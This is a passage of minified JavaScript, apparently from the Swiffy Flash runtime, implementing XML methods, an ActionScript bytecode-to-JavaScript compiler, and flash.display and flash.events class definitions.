var Yl={addNamespace:function(){Q(this,"addNamespace");return this},appendChild:function(){Q(this,"appendChild");return this},attribute:function(a){a=x(this).oe([],Ol(a),!0);return Ul(a)},attributes:function(){var a=x(this).Bk([]);return Ul(a)},child:function(){Q(this,"child");return Ul([])},childIndex:function(){return x(this).Kf()},children:function(){var a=x(this).Ck([]);return Ul(a)},comments:function(){Q(this,"comments");return Ul([])},contains:function(a){O(a,Sl);Q(this,"contains");return!1},
copy:function(){return x(this).vd(null).Ud}};Sl.defaultSettings=function(){return{ignoreComments:!0,ignoreProcessingInstructions:!0,ignoreWhitespace:!0,prettyIndent:2,prettyPrinting:!0}};Yl.descendants=function(a){a=Ol(a,"*");a=x(this).lf([],a,!0);return Ul(a)};Yl.elements=function(a){a=x(this).oe([],Ol(a,"*"),!1);return Ul(a)};Yl.hasComplexContent=function(){return x(this).Ah()};Yl.hasSimpleContent=function(){return x(this).uj()};Yl.inScopeNamespaces=function(){Q(this,"inScopeNamespaces");return[]};
Yl.insertChildAfter=function(){Q(this,"insertChildAfter")};Yl.insertChildBefore=function(){Q(this,"insertChildBefore")};Yl.length=function(){return 1};Yl.localName=function(){var a=x(this).name;return a?a.localName:null};Yl.name=function(){return x(this).name};Yl.namespace=function(){Q(this,"namespace");return null};Yl.namespaceDeclarations=function(){Q(this,"namespaceDeclarations");return[]};Yl.nodeKind=function(){return x(this).Sd};Yl.normalize=function(){Q(this,"normalize");return this};
Yl.parent=function(){var a=x(this);if(a.parent)return a.parent.Ud};Yl.prependChild=function(){Q(this,"prependChild");return this};Yl.processingInstructions=function(){Q(this,"processingInstructions");return Ul([])};Yl.propertyIsEnumerable=function(a){return"0"==Ol(a).sc()};Yl.removeNamespace=function(a){O(a,zl);Q(this,"removeNamespace");return this};Yl.replace=function(){Q(this,"replace");return this};Yl.setChildren=function(){Q(this,"setChildren");return this};Yl.setLocalName=function(){Q(this,"setLocalName")};
Yl.setName=function(){Q(this,"setName")};Yl.setNamespace=function(a){O(a,zl);Q(this,"setNamespace")};Sl.setSettings=function(a){la(a)||(a=Gl.defaultSettings());ia(a.ignoreComments)&&(Sl.ignoreComments=a.ignoreComments);ia(a.ignoreProcessingInstructions)&&(Sl.ignoreProcessingInstructions=a.ignoreProcessingInstructions);ia(a.ignoreWhitespace)&&(Sl.ignoreWhitespace=a.ignoreWhitespace);ja(a.prettyIndent)&&(Sl.prettyIndent=a.prettyIndent);ia(a.prettyPrinting)&&(Sl.prettyPrinting=a.prettyPrinting)};
Sl.settings=function(){return{ignoreComments:Gl.ignoreComments,ignoreProcessingInstructions:Sl.ignoreProcessingInstructions,ignoreWhitespace:Gl.ignoreWhitespace,prettyIndent:Gl.prettyIndent,prettyPrinting:Gl.prettyPrinting}};Yl.text=function(){var a=x(this).Dk([],"text");return Ul(a)};Yl.toXMLString=function(){return x(this).Vc(!0)};var R={Nt:function(a){Pa(yc,function(b,c){var d=R[b];if(d.implementation){var e=(d.hc||a).prototype;d.Uw=(e.ki||"")+"."+c;e[c]=d.implementation}})}},bm=function(a,b,c,d){this.Ec=a.Ec;this.target=d;this.typeName=0==b?null:a.De(b);this.traits=a.Uh([{slot:1,kind:"specials",value:0,type:b,name:c}])};bm.prototype.Wt=function(a){return!this.typeName||Gk(a,this.Ec.Rp(this.typeName))};
var cm=function(a,b){var c;if(b&&a instanceof og)c=a.value;else if(b&&a instanceof RangeError)c=H(1023).value;else throw a;for(var d=0;d<b.length;d++){var e=b[d];if(e.Wt(c))return e.target}throw a;};R[36]=function(a){this.ea(a)};R[36].decode=function(a){return[a.Ir()]};R[47]=function(a){this.ea(this.gd.doubles[a])};R[47].decode=Fj;R[39]=function(){this.ea("!1")};R[45]=function(a){this.ea(this.gd.ints[a])};R[45].decode=Fj;R.jf=function(a){this.za().S(R.jf,a)};R.jf.implementation=Bl.prototype.cq;
R.jf.decode=Fj;R.jf.hc=Bl;R[49]=R.jf;R[40]=function(){this.ea("Number.NaN")};R[32]=function(){this.ea(null)};R[37]=function(a){this.ea(a)};R[37].decode=Fj;R[44]=function(a){this.ea(Ba(this.gd.strings[a]))};R[44].decode=Fj;R[38]=function(){this.ea("!0")};R[46]=function(a){this.ea(this.gd.uints[a])};R[46].decode=Fj;R[33]=function(){this.ea(void 0)};R[42]=function(){this.ea(this.stack(0))};
R[43]=function(){var a=this.stack(0),b=this.stack(1);this.ek("t");this.append("t="+a+",");this.append(a+"="+b+",");this.append(b+"=t,");this.append("t=undefined;")};R[41]=function(){this.pop()};R[71]=function(){this.append("return;")};R[71].Ka=2;R[72]=function(){var a=this.pop();this.append("return ");this.as?this.S(R.pd,a,this.as):this.append(a+";")};R[72].Ka=2;
R[85]=function(a){for(var b=[],c=[];0<a--;)c[a]=this.pop(),b[a]=this.pop();this.ek("t");this.append("t={},");for(a=0;a<b.length;++a)this.append("t["+b[a]+"]="+c[a]+",");this.za().append("t,t=undefined;")};R[85].decode=Fj;R[86]=function(a){this.ea(this.Wd(a))};R[86].decode=Fj;R.Xa=function(a){return function(){var b=this.pop(),c=this.pop();this.ea(c+a+b)}};R.fh=function(a){return function(){this.ea(a+this.pop())}};R[160]=R.Xa("+");R[161]=R.Xa("-");R[162]=R.Xa("*");R[163]=R.Xa("/");R[164]=R.Xa("%");
R[144]=R.fh("-");R[150]=R.fh("!");R[145]=function(){this.append("++"+this.stack(0)+";")};R[147]=function(){this.append("--"+this.stack(0)+";")};R.al=function(a){return function(){var b=this.pop(),c=this.pop();this.ea("("+c+"|0)"+a+"("+b+"|0)|0")}};R[197]=R.al("+");R[198]=R.al("-");R[199]=R.al("*");R[196]=function(){this.ea("(-("+this.pop()+"|0))|0")};R[192]=function(){this.ea("(("+this.pop()+"|0)+1)|0")};R[193]=function(){this.ea("(("+this.pop()+"|0)-1)|0")};R[151]=R.fh("~");R[169]=R.Xa("|");
R[170]=R.Xa("^");R[168]=R.Xa("&");R[165]=R.Xa("<<");R[166]=R.Xa(">>");R[167]=R.Xa(">>>");R[118]=R.fh("!!");R[117]=R.fh("+");R[115]=function(){this.ea(this.pop()+"|0")};R[116]=function(){this.ea(this.pop()+">>>0")};R[112]=function(){this.ea("String("+this.pop()+")")};R.Ji=function(a){return function(){this.ea(this.register(a))}};R[208]=R.Ji(0);R[209]=R.Ji(1);R[210]=R.Ji(2);R[211]=R.Ji(3);R.Li=function(a){return function(){this.append(this.register(a)+"="+this.pop()+";")}};R[212]=R.Li(0);R[213]=R.Li(1);
R[214]=R.Li(2);R[215]=R.Li(3);R.we=function(a){var b=function(b){a.call(this,this.register(b))};b.decode=Fj;return b};R[98]=R.we(function(a){this.ea(a)});R[99]=R.we(function(a){this.append(a+"="+this.pop()+";")});R[146]=R.we(function(a){this.append("++"+a+";")});R[148]=R.we(function(a){this.append("--"+a+";")});R[194]=R.we(function(a){this.append(a+"=(("+a+"|0)+1)|0;")});R[195]=R.we(function(a){this.append(a+"=(("+a+"|0)-1)|0;")});R[8]=R.we(function(a){this.append(a+"=undefined;")});R[130]=function(){};
R[133]=function(){var a=this.pop();this.ea(a+"==null?null:String("+a+")")};R[137]=function(){var a=this.pop();this.ea(a+"==null?null:"+a)};R[149]=function(){this.ea("typeof "+this.pop())};R[171]=R.Xa("==");R[172]=R.Xa("===");R[173]=R.Xa("<");R[174]=R.Xa("<=");R[175]=R.Xa(">");R[176]=R.Xa(">=");R[16]=function(a){a=this.kg(a);0>a?this.append("return;"):this.append("j="+a+";break;")};R[16].Ka=2;R[16].decode=Hj;
R.Bb=function(a){var b=function(b){this.append("if(").append(a.call(this)).append(")");b=this.kg(b);0>b?this.append("return;"):this.append("{j="+b+";break;}")};b.Ka=1;b.decode=Hj;return b};R[14]=R.Bb(function(){var a=this.pop(),b=this.pop();return"!("+a+"<"+b+")"});R[12]=R.Bb(function(){var a=this.pop();return"!("+this.pop()+"<"+a+")"});R[15]=R.Bb(function(){var a=this.pop(),b=this.pop();return"!("+a+"<="+b+")"});R[19]=R.Bb(function(){var a=this.pop();return this.pop()+"=="+a});
R[20]=R.Bb(function(){var a=this.pop();return this.pop()+"!="+a});R[25]=R.Bb(function(){var a=this.pop();return this.pop()+"==="+a});R[26]=R.Bb(function(){var a=this.pop();return this.pop()+"!=="+a});R[13]=R.Bb(function(){var a=this.pop();return"!("+this.pop()+"<="+a+")"});R[18]=R.Bb(function(){return"!"+this.pop()});R[23]=R.Bb(function(){var a=this.pop(),b=this.pop();return a+"<"+b});R[21]=R.Bb(function(){var a=this.pop();return this.pop()+"<"+a});
R[24]=R.Bb(function(){var a=this.pop(),b=this.pop();return a+"<="+b});R[22]=R.Bb(function(){var a=this.pop();return this.pop()+"<="+a});R[17]=R.Bb(function(){return this.pop()});R[27]=function(a,b){var c=this.pop(),d=this.kg(a);if(2==arguments.length){var e=this.kg(b);this.append("j="+c+"?"+d+":"+e)}else{this.append("j=[");for(e=1;e<arguments.length;++e)1<e&&this.append(","),this.append(String(this.kg(arguments[e])));this.append("]["+c+"],j=j===undefined?"+d+":j")}this.append(";break;")};
R[27].decode=function(a,b,c){var d=[],e=function(){var e=a.Hr()+b;c[e]=!0;d.push(e)};e();for(var f=a.jg()+1;0<f--;)e();return d};R[27].Ka=2;R[29]=function(){this.ax()};R.Uo=function(a){var b=function(){var a=this.pop(),d=this.scope();this.Ft().append(d).S(b,a)};b.implementation=a;b.hc=hk;return b};R[48]=R.Uo(hk.prototype.Er);R[28]=R.Uo(hk.prototype.hx);R.df=function(a){this.za().append(this.scope(a)).S(R.df)};R.df.implementation=hk.prototype.Fv;R.df.hc=hk;R.df.decode=function(a){return[a.ce()]};
R[101]=R.df;R.Hg=function(){this.za().append(this.scope()).S(R.Hg)};R.Hg.implementation=hk.prototype.nv;R.Hg.hc=hk;R[100]=R.Hg;R.ie=function(a){a=this.Wd(a);var b=this.pop(),c=this.pop();this.za();this.S(R.ie,b,c,a)};R.ie.implementation=Xj;R.ie.decode=Fj;R.ie.Ka=1;R[65]=R.ie;R.je=function(a,b){var c=this.Wd(b),d=this.Yd(a),e=this.pop();this.za().append(this.scope()).S(R.je,e,d,c)};R.je.implementation=hk.prototype.St;R.je.Ka=1;R.je.decode=Gj;R.je.hc=hk;R[76]=R.je;
R.Vk=function(a,b){var c=function(a,e){var f=this.Wd(e),h=this.Yd(a),k=this.pop();b&&this.za();this.S(c,k,h,f)};c.Ka=1;c.decode=Gj;c.implementation=a;return c};R[70]=R.Vk(Yj,!0);R[79]=R.Vk(Yj,!1);R.Yk=function(a){var b=function(a){a=this.Yd(a);this.za().append(this.scope());this.S(b,a)};b.decode=Fj;b.implementation=a;b.hc=hk;return b};R[94]=R.Yk(hk.prototype.find);R[93]=R.Yk(hk.prototype.Ep);R[96]=R.Yk(hk.prototype.qv);
R.Wo=function(a){var b=function(a){var d=this.pop();a=this.Yd(a);var e=this.pop();this.S(b,e,a,d)};b.decode=Fj;b.implementation=a;return b};R[97]=R.Wo(bk);R[104]=R.Wo(bk);R.Zk=function(a){var b=function(a){a=this.Yd(a);var d=this.pop();this.za().S(b,d,a)};b.decode=Fj;b.implementation=a;return b};R[102]=R.Zk(ak);R[89]=R.Zk(function(a,b){a=Wj(a);var c=a.__swiffy_proxy;if(c&&c.lj)return c.lj.call(a,b.Uc());throw H(1016);});
R[106]=R.Zk(function(a,b){a=Wj(a);var c=a.__swiffy_proxy;if(c&&c.wf)return c.wf.call(a,b.Uc());c=b.$a(a);return l(c)?delete a[c]:!1});R.kf=function(){this.S(R.kf,this.pop())};R.kf.implementation=function(a){throw new og(a);};R.kf.Ka=2;R[3]=R.kf;R.ff=function(a){this.za().append("handler"+a);this.S(R.ff)};R.ff.implementation=function(){return this.traits.Mi({})};R.ff.hc=bm;R.ff.decode=Fj;R[90]=R.ff;R.li=function(){this.S(R.li,this.stack(0))};
R.li.implementation=function(a){tl(a);if(!Gk(a,Sl)&&!Gk(a,Vl))throw H(1123,Oj(a).yf());};R[120]=R.li;R.cf=function(a){this.S(R.cf,Ba(this.gd.strings[a]))};R.cf.implementation=function(a){pg=String(a)};R.cf.decode=Fj;R[6]=R.cf;R[7]=function(){this.S(R.cf,this.pop())};R.Xo=function(a){var b=function(){var a=this.stack(0);this.append(a+"=").S(b,a)};b.implementation=a;return b};R[114]=R.Xo(Sd);R[113]=R.Xo(Rd);R.ef=function(a){var b=this.stack(0);this.append(b+"=");this.Ng(R.ef,b);this.append("["+a+"];")};
R.ef.implementation=function(a){Wj(a);return a.__swiffy_slots};R.ef.decode=Fj;R[108]=R.ef;R[109]=function(a){var b=this.pop(),c=this.pop();this.Ng(R.ef,c);this.append("["+a+"]="+b+";")};R[109].decode=Fj;R.oi=function(){var a=this.pop(),b=this.pop();this.za().S(R.oi,b,a)};R.oi.implementation=function(a,b){if(b==Dk)return null!=a;if(!ka(b))throw H(1040);return Object(a)instanceof b};R[177]=R.oi;R.ni=function(){var a=this.pop(),b=this.pop();this.za().S(R.ni,b,a)};
R.ni.implementation=function(a,b){b=Wj(b);return Zj(b,new Nj("",a,!1))};R[180]=R.ni;R.gf=function(a){var b=this.pop(),c=this.scope();this.za().S(R.gf,"pool",c,a,b)};R.gf.implementation=function(a,b,c,d){return this.vu(a,b,c,d)};R.gf.decode=Fj;R.gf.hc=El;R[88]=R.gf;R.hf=function(a){this.za().S(R.hf,this.scope(),a)};R.hf.implementation=function(a,b){return this.Ce(b,"MethodInfo-"+b)(null,a)};R.hf.decode=Fj;R.hf.hc=Bl;R[64]=R.hf;R.ke=function(a){a=this.Wd(a);var b=this.pop();this.za().S(R.ke,b,a)};
R.ke.implementation=function(a,b){return this.Eq(a,b)};R.ke.decode=Fj;R.ke.Ka=1;R[66]=R.ke;R[74]=R.Vk(function(a,b,c){a=Wj(a);b=b.$a(a);return this.Eq(a[b],c)},!0);R.Tt=function(a,b,c,d){b=Wj(b);var e=tk(a).traits,f=c.$a(e);if(l(f))return a=e[f].callee(b,f),Xj(b,a,d,f);f=c.$a(a.prototype);if(l(f))return a=a.prototype[f],Xj(b,a,d,f);throw H(1069,c.Ha(),Oj(a).localName);};
R.So=function(a){var b=function(c,d){var e=this.Wd(d),f=this.Yd(c),h=this.pop();a&&this.za();this.S(b,"base",h,f,e)};b.Ka=1;b.decode=Gj;b.implementation=R.Tt;return b};R[69]=R.So(!0);R[78]=R.So(!1);R.Kg=function(a){var b=this.pop();a=this.Yd(a);var c=this.pop();this.S(R.Kg,"base",c,a,b)};R.Kg.decode=Fj;
R.Kg.implementation=function(a,b,c,d){b=Wj(b);var e=tk(a).traits,f=c.$a(e);if(l(f))e[f].set(b,f,d);else{f=c.$a(a.prototype);if(l(f)&&(e=Eg(a.prototype,f))&&e.set){e.set.call(b,d);return}throw H(1056,c.Ha(),Oj(a).localName);}};R[5]=R.Kg;R.Ig=function(a){a=this.Yd(a);var b=this.pop();this.za().S(R.Ig,"base",b,a)};R.Ig.decode=Fj;
R.Ig.implementation=function(a,b,c){b=Wj(b);var d=tk(a).traits,e=c.$a(d);if(l(e))return d[e].get(b,e);e=c.$a(a.prototype);if(l(e)&&(d=Eg(a.prototype,e))&&d.get)return d.get.call(b);throw H(1069,c.Ha(),Oj(a).localName);};R[4]=R.Ig;R.bf=function(a){a=this.Wd(a);var b=this.pop();this.S(R.bf,"base",b,a)};R.bf.implementation=function(a,b,c){b=Wj(b);a.__swiffy_constructor.apply(b,c)};R.bf.decode=Fj;R.bf.Ka=1;R[73]=R.bf;R.Gg=function(a){a=this.Wd(a);var b=this.pop();this.za();this.S(R.Gg,b,a)};
R.Gg.implementation=function(a,b){var c=a&&a.__swiffy_type_apply;if(!c)throw H(1127);return c.call(a,this.pb,b)};R.Gg.decode=Fj;R[83]=R.Gg;R.pi=function(){this.za();this.S(R.pi,"traits")};R.pi.implementation=function(a){return a.Mi({})};R[87]=R.pi;R.pd=function(a){var b=this.stack(0);this.append(b+"=");this.S(R.pd,b,a)};R.pd.implementation=function(a,b){return this.Fo(a,b)};R.pd.decode=Fj;R.pd.hc=Bl;R[128]=R.pd;R.mi=function(){this.S(R.mi,this.stack(0))};R.mi.implementation=tl;R[119]=R.mi;
R.Yo=function(a){var b=function(a){var d=this.stack(0);this.append(d+"=");this.S(b,d,a)};b.decode=Fj;b.implementation=function(b,d){return a(b,this.oq(d))};b.hc=Bl;return b};R[134]=R.Yo(Uk);R[178]=R.Yo(Vk);R.Zo=function(a){var b=function(){var a=this.pop(),d=this.pop();this.za();this.S(b,d,a)};b.implementation=a;return b};R[135]=R.Zo(Uk);R[179]=R.Zo(Vk);R.Xk=function(a){var b=function(){var a=this.pop(),d=this.pop();this.za().S(b,d,a)};b.implementation=a;return b};
R.vk=R.Xk(function(a,b){a=Wj(a);var c=a.__swiffy_proxy;if(c&&c.Re)b=c.Re.call(a,b);else{c=Object.keys(a);do if(++b>c.length)return 0;while(rd(c[b-1]))}return b});R[31]=R.vk;R[30]=R.Xk(function(a,b){a=Wj(a);var c=a.__swiffy_proxy;return c&&c.cg?c.cg.call(a,b):Object.keys(a)[b-1]});R[35]=R.Xk(function(a,b){a=Wj(a);var c=a.__swiffy_proxy;return c&&c.dg?c.dg.call(a,b):a[Object.keys(a)[b-1]]});
R.Jg=function(a,b){this.append("while("+this.register(a)+"&&!("+this.register(b)+"=");this.Ng(R.vk,this.register(a),this.register(b)).append("))");this.append(this.register(a)+"=").S(R.Jg,this.register(a));this.ea("!!"+this.register(b))};R.Jg.implementation=function(a){var b=a.__swiffy_proxy;return b&&b.Re?null:Object.getPrototypeOf(a)};R.Jg.decode=Gj;R[50]=R.Jg;R.bh=function(a){var b=function(){var a=this.pop();this.za().S(b,a)};b.implementation=a;return b};
R.dh=function(a){var b=function(){var a=this.pop(),d=this.pop();this.za().S(b,a,d)};b.implementation=a;return b};R[53]=R.bh(function(a){return this.Jc(a,1).getUint8(a)});R[54]=R.bh(function(a){return this.Jc(a,2).getUint16(a,!0)});R[55]=R.bh(function(a){return this.Jc(a,4).getInt32(a,!0)});R[56]=R.bh(function(a){return this.Jc(a,4).getFloat32(a,!0)});R[57]=R.bh(function(a){return this.Jc(a,8).getFloat64(a,!0)});R[58]=R.dh(function(a,b){this.Jc(a,1).setUint8(a,b)});
R[59]=R.dh(function(a,b){this.Jc(a,2).setUint16(a,b,!0)});R[60]=R.dh(function(a,b){this.Jc(a,4).setUint32(a,b,!0)});R[61]=R.dh(function(a,b){this.Jc(a,4).setFloat32(a,b,!0)});R[62]=R.dh(function(a,b){this.Jc(a,8).setFloat64(a,b,!0)});R[80]=function(){this.ea(this.pop()+"<<31>>31")};R[81]=function(){this.ea(this.pop()+"<<24>>24")};R[82]=function(){this.ea(this.pop()+"<<16>>16")};R.eh=function(a){var b=function(){};b.decode=a;return b};R[2]=R.eh();R[9]=R.eh();
R[239]=R.eh(function(a){return[a.ce(),a.jg(),a.ce(),a.jg()]});R[241]=R.eh(Fj);R[240]=R.eh(Fj);R.xd=function(a,b,c){var d=function(){};d.implementation=a;d.hc=c;return R[b]=d};R.Yn=R.xd(Bl.prototype.De,256,Bl);R.Zn=R.xd(function(a,b,c){return new bm(this,a,b,c)},258,Bl);R.$n=R.xd(function(a,b){var c=this;return function(){rg(55,b);var d=pg;pg="";var e=r;r=c.fa;try{var f=a.apply(this,arguments);sg();return f}catch(h){tg(h,!!sg())}finally{pg=d,r=e}}},257);
R.wk=R.xd(function(a){for(var b,c=function(){b=arguments},d,e=0;;)try{return a(c,e,d)}catch(f){e=cm(f,b),d=f.value}},259);R.Wn=R.xd(function(a,b,c,d,e){return a.length>b?this.Fo(a[b],c):this.Zr(d,e)},260,Bl);R.Xn=R.xd(hk.prototype.du,261,hk);R.Vn=R.xd(function(){++ug},262);R.kt=R.xd(function(){},263);var Dl=function(a,b,c){this.source="";this.Iq=a;this.as=b;this.gd=c;this.tk={};this.wp=[];this.qg=this.Ja=0};m(Dl,Th);g=Dl.prototype;g.kg=function(a,b){var c=this.Iq[a];return this.Mm(c,b)?c.wi:-1};g.Mm=function(a,b){return a&&l(a.wi)?(this.wp.push({Hq:a,stack:l(b)?b:this.Ja,yx:this.qg}),!0):!1};g.Mw=function(a){return String(a)};g.Je=function(a){return"handler"+a};g.register=function(a){return"r"+a};g.stack=function(a){return"s"+(this.Ja-a-1)};g.push=function(){return this.ek("s"+this.Ja++)};
g.pop=function(){return"s"+--this.Ja};g.Wd=function(a){for(var b="[",c=this.Ja-=a;0<a;++c,--a)b+="s"+c,1<a&&(b+=",");return b+"]"};g.Yd=function(a){var b=this.gd.multinames[a];return this.xj(R.Yn)+"("+this.Mw(a)+b.compile(this)+")"};g.za=function(){this.append(this.push()+"=");return this};g.ea=function(a){this.append(this.push()+"="+a+";");return this};g.scope=function(a){return l(a)?"scope"+a:this.qg?"scope"+(this.qg-1):"scope"};g.ax=function(){this.qg--};
g.Ft=function(){this.append(this.ek("scope"+this.qg++)+"=");return this};g.Dt=function(a){for(var b=0;b<a.length;++b){var c=a[b],d=this.kg(c.target,1);this.append("var "+this.Je(b)+"=");this.S(R.Zn,c.excType,c.varName,d)}};
g.Ct=function(a){var b=a.params||[],c=a.optionals||[],d=b.length-c.length;this.append("function(");for(var e=0;e<b.length;)0<e&&this.append(","),this.append(this.register(++e));this.append("){");for(e=0;e<b.length;++e){var f=b[e];if(e>=d){var h=c[e-d];this.append(this.register(e+1)+"=");this.S(R.Wn,"arguments",e,f,this.Yu(h.kind),h.value)}else f&&(this.append(this.register(e+1)+"="),this.S(R.pd,this.register(e+1),f))}this.append("var "+this.register(0)+"=scope").Ng(R.Xn,"this");for(null!=a.arguments&&
this.append(","+this.register(++e)+"=Array.prototype.slice.call(arguments,"+a.arguments+")");++e<a.locals;)this.append(","+this.register(e));this.append(";")};g.ek=function(a){this.tk[a]=!0;return a};g.fx=function(a){this.tk[a]=!1};g.Gt=function(){var a=!1,b;for(b in this.tk)this.tk[b]&&(this.append((a?", ":"var ")+b),a=!0);a&&this.append(";")};g.zx=function(a){this.append("katch(");for(var b=0;b<a.length;++b)0<b&&this.append(","),this.append(this.Je(a[b]));this.append(");")};
g.fu=function(a){this.Ja=a.stack;this.qg=a.yx;var b=0;for(a=a.Hq;a;){b++;a.tj&&this.zx(a.tj);var c=a.xj;c.Ka&&(b=0);c.apply(this,a.args);a=a.next;if(this.Mm(a))break}return this.Xs()};
g.Bt=function(a){var b=[],c=this.Xs();this.Mm(this.Iq[0]);for(var d,e=0;d=this.wp.pop();e++){var f=d.Hq.wi;b[f]||(b[f]=this.fu(d))}this.append(c);c=1<e;if(a=!!a.length)this.append("return ").Ek(R.wk),this.append("(function(katch,j,s0){"),this.fx("s0");this.Gt();c&&(this.append(a?"for(;;){":"for(var j=0;;){"),this.S(R.Vn),this.append("switch(j){"));for(d=0;d<b.length;++d)b[d]&&(c&&this.append("case "+d+":"),this.append(b[d]));c&&this.append("default:return;}}");a&&this.append("});")};N(function(){P(this,"description","String","");P(this,"forceSimple","Boolean",!1);P(this,"name","String","");P(this,"noAutoLabeling","Boolean",!1);P(this,"shortcut","String","");P(this,"silent","Boolean",!1)},"flash.accessibility.AccessibilityProperties");var dm=N(function(){},"flash.display.BitmapDataChannel");Object.defineProperties(dm,{ALPHA:{value:8},BLUE:{value:4},GREEN:{value:2},RED:{value:1}});var em=N(function(){},"flash.display.BlendMode");Xk(em,wc);var fm=N(function(){},"flash.display.CapsStyle");M(fm,"NONE","none");M(fm,"ROUND","round");M(fm,"SQUARE","square");var gm=N(function(){},"flash.display.GradientType");M(gm,"LINEAR","linear");M(gm,"RADIAL","radial");var hm=N(Qk(1001),"flash.display.IBitmapDrawable");hm.m=hm;wk(hm.m);var im=N(function(){},"flash.display.InterpolationMethod");M(im,"RGB","rgb");M(im,"LINEAR_RGB","linearRGB");var jm=N(function(){},"flash.display.JointStyle");M(jm,"BEVEL","bevel");M(jm,"MITER","miter");M(jm,"ROUND","round");var km=N(function(){},"flash.display.LineScaleMode");M(km,"HORIZONTAL","horizontal");M(km,"NONE","none");M(km,"NORMAL","normal");M(km,"VERTICAL","vertical");var lm=N(function(){},"flash.display.PixelSnapping");Xk(lm,["always","auto","never"]);var mm=function(a,b,c){oe(this,{name:String(a),numFrames:b|0,labels:O(c,Array)})},nm=N(mm,"flash.display.Scene");J(nm,"name",function(){return x(this).name});J(nm,"numFrames",function(){return x(this).numFrames});J(nm,"labels",function(){return x(this).labels});var om=N(function(){},"flash.display.SpreadMethod");M(om,"PAD","pad");M(om,"REFLECT","reflect");M(om,"REPEAT","repeat");var pm=N(function(){},"flash.display.StageAlign");M(pm,"BOTTOM","B");M(pm,"BOTTOM_LEFT","BL");M(pm,"BOTTOM_RIGHT","BR");M(pm,"LEFT","L");M(pm,"RIGHT","R");M(pm,"TOP","T");M(pm,"TOP_LEFT","TL");M(pm,"TOP_RIGHT","TR");var qm=N(function(){},"flash.display.StageDisplayState");Xk(qm,["fullScreen","fullScreenInteractive","normal"]);var rm=N(function(){},"flash.display.StageQuality");Xk(rm,["best","high","low","medium"],{HIGH_16X16:"16x16",HIGH_16X16_LINEAR:"16x16linear",HIGH_8X8:"8x8",HIGH_8X8_LINEAR:"8x8linear"});var sm=N(function(){},"flash.display.StageScaleMode");M(sm,"EXACT_FIT","exactFit");M(sm,"NO_BORDER","noBorder");M(sm,"NO_SCALE","noScale");M(sm,"SHOW_ALL","showAll");var tm=function(a,b,c){a=String(a);oe(this,{type:a,bubbles:!!b,cancelable:!!c,Ci:!1,target:null,currentTarget:null,stopPropagation:!1,Rs:!1,defaultPrevented:!1,nn:!1})},um=N(tm,"flash.events.Event");J(um,"bubbles",function(){return x(this).bubbles});J(um,"cancelable",function(){return x(this).cancelable});J(um,"currentTarget",function(){return x(this).currentTarget});J(um,"eventPhase",function(){var a=x(this);return a.currentTarget==a.target?2:a.Ci?1:3});J(um,"target",function(){return x(this).target});
J(um,"type",function(){return x(this).type});I(um,"isDefaultPrevented",function(){return x(this).defaultPrevented});I(um,"preventDefault",function(){var a=x(this);a.cancelable&&(a.defaultPrevented=!0)});I(um,"stopPropagation",function(){x(this).stopPropagation=!0});I(um,"stopImmediatePropagation",function(){var a=x(this);a.Rs=!0;a.stopPropagation=!0});
I(um,"formatToString",function(){for(var a="["+Oj(this).localName,b=0;b<arguments.length;b++){var c=this[arguments[b]];ja(c)?c=Math.round(100*c)/100:ha(c)&&(c='"'+c+'"');a+=" "+arguments[b]+"="+c}return a+"]"});I(um,"clone",function(){return Nk.call(um,this.type,this.bubbles,this.cancelable)});I(um,"toString",function(){return this.formatToString("type","bubbles","cancelable","eventPhase")});
Xk(um,"activate added addedToStage cancel change channelMessage channelState clear close closing complete connect context3DCreate copy cut deactivate displaying enterFrame exitFrame exiting frameConstructed frameLabel htmlBoundsChange htmlDOMInitialize htmlRender id3 init locationChange mouseLeave networkChange open paste preparing removed removedFromStage render resize scroll select selectAll soundComplete standardErrorClose standardInputClose standardOutputClose suspend tabChildrenChange tabEnabledChange tabIndexChange textInteractionModeChange textureReady unload userIdle userPresent videoFrame workerState".split(" "),{FULLSCREEN:"fullScreen"});var vm=function(a,b,c,d){tm.call(this,a,b,c);this.activating=d},wm=N(vm,"flash.events.ActivityEvent",tm);J(wm,"activating",function(){return x(this).wt});K(wm,"activating",function(a){x(this).wt=!!a});I(wm,"clone",function(){return Nk.call(um,this.type,this.bubbles,this.cancelable,this.activating)});I(wm,"toString",function(){return this.formatToString("type","bubbles","cancelable","eventPhase","status","activating")});Object.defineProperty(wm,"ACTIVITY",{value:"activity"});var xm=function(a,b,c,d,e){tm.call(this,a,b,c);this.contextMenuOwner=e;this.isMouseTargetInaccessible=!1;this.mouseTarget=d},ym=N(xm,"flash.events.ContextMenuEvent",tm);J(um,"contextMenuOwner",function(){return x(this).qu});K(um,"contextMenuOwner",function(a){x(this).qu=O(a,zm)});J(um,"isMouseTargetInaccessible",function(){return x(this).cw});K(um,"isMouseTargetInaccessible",function(a){x(this).cw=!!a});J(um,"mouseTarget",function(){return x(this).Fw});
K(um,"mouseTarget",function(a){x(this).Fw=O(a,zm)});I(ym,"clone",function(){return Nk.call(xm,this.type,this.bubbles,this.cancelable,this.mouseTarget,this.contextMenuOwner)});Object.defineProperty(ym,"MENU_ITEM_SELECT",{value:"menuItemSelect"});Object.defineProperty(ym,"MENU_SELECT",{value:"menuSelect"});var Am=N(function(a,b,c,d,e,f){tm.call(this,a,b,c);this.relatedObject=l(d)?d:null;this.shiftKey=l(e)?e:!1;this.keyCode=l(f)?f:0;this.isRelatedObjectInaccessible=!1},"flash.events.FocusEvent",tm);J(Am,"isRelatedObjectInaccessible",function(){return x(this).jw});J(Am,"keyCode",function(){return x(this).keyCode});J(Am,"relatedObject",function(){return x(this).lg});J(Am,"shiftKey",function(){return x(this).shiftKey});K(Am,"isRelatedObjectInaccessible",function(a){x(this).jw=!!a});
K(Am,"keyCode",function(a){x(this).keyCode=a>>>0});K(Am,"relatedObject",function(a){x(this).lg=O(a,zm)});K(Am,"shiftKey",function(a){x(this).shiftKey=!!a});Xk(Am,["focusIn","focusOut","mouseFocusChange"]);var Bm=N(function(a,b,c,d,e){vm.call(this,a,b,c);a=x(this);a.fullScreen=!!d;a.Vv=!!e},"flash.events.FullScreenEvent",vm);J(Bm,"fullScreen",function(){return x(this).fullScreen});J(Bm,"interactive",function(){return x(this).Vv});I(Bm,"clone",function(){return Nk.call(Bm,this.type,this.bubbles,this.cancelable,this.activating,this.fullScreen,this.interactive)});I(Bm,"toString",function(){return this.formatToString("type","bubbles","cancelable","eventPhase","activating","fullScreen","interactive")});
